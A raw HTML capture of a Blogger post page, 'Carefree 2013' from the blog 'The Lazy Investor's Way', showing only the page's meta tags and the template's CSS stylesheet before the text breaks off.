

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2014/01/carefree-2013.html
body_size: 44385
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2014/01/carefree-2013.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/7495575477048030703/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2014/01/carefree-2013.html' property='og:url'/>
<meta content='Carefree 2013' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/w1200-h630-p-k-no-nu/2liveis2love.jpg' property='og:image'/>
<title>
Carefree 2013 - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Carefree 2013' property='og:title'/>
<meta content='https://www.vernongo.com/2014/01/carefree-2013.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Carefree 2013' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg' name='twitter:image'/>
<meta content='Carefree 2013' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
